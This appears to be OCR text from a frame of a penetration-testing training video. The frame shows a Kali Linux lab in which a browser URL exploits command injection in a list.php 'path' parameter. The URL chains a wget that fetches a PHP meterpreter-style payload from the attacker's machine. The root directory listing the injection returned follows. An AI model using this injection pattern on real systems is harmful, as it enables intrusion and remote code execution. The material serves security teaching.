 VirtualBox VM Machine View Devices Help (Charged) Vivek Ramachandran
Kali Linux [Running]
Applications Places Tue Nov 5, 6:40 AM root
Iceweasel
File Edit View History Bookmarks Tools Help
http://192.168...-meter.php%20;
192.168.1.10/list.php?path=/; wget http://192.168.1.13:8000/php-meter.php ; Google
File in path are:
total 85K
drwxr-xr-x 23 root root 4.0K Nov 3 12:06 .
drwxr-xr-x 23 root root 4.0K Nov 3 12:06 ..
drwxr-xr-x 2 root root 4.0K Nov 3 12:10 bin
drwxr-xr-x 4 root root 1.0K Nov 3 12:13 boot
drwxr-xr-x 15 root root 4.1K Nov 5 06:49 dev
drwxr-xr-x 90 root root 4.0K Nov 5 06:49 etc
drwxr-xr-x 3 root root 4.0K Nov 3 12:15 home
lrwxrwxrwx 1 root root 33 Nov 3 12:06 initrd.img -> /boot/initrd.img-3.2.0-23-generic
drwxr-xr-x 18 root root 4.0K Nov 3 12:10 lib
drwxr-xr-x 2 root root 4.0K Nov 3 12:04 lib64
drwx------ 2 root root 16K Nov 3 12:04 lost+found
drwxr-xr-x 3 root root 4.0K Nov 3 12:05 media
drwxr-xr-x 2 root root 4.0K Apr 19 2012 mnt
drwxr-xr-x 2 root root 4.0K Nov 3 12:04 opt
dr-xr-xr-x 81 root root 0 Nov 5 06:49 proc
drwx------ 2 root root 4.0K Nov 3 12:04 root
drwxr-xr-x 17 root root 620 Nov 5 06:58 run
drwxr-xr-x 2 root root 4.0K Nov 3 12:15 sbin
drwxr-xr-x 2 root root 4.0K Mar 5 2012 selinux
drwxr-xr-x 2 root root 4.0K Nov 3 12:04 srv
drwxr-xr-x 13 root root 0 Nov 5 06:49 sys
drwxrwxrwt 2 root root 4.0K Nov 5 17:09 tmp
drwxr-xr-x 10 root root 4.0K Nov 3 12:04 usr
drwxr-xr-x 13 root root 4.0K Nov 5 06:48 var
lrwxrwxrwx 1 root root 29 Nov 3 12:06 vmlinuz -> boot/vmlinuz-3.2.0-23-generic
Iceweasel pentesteracademy@u...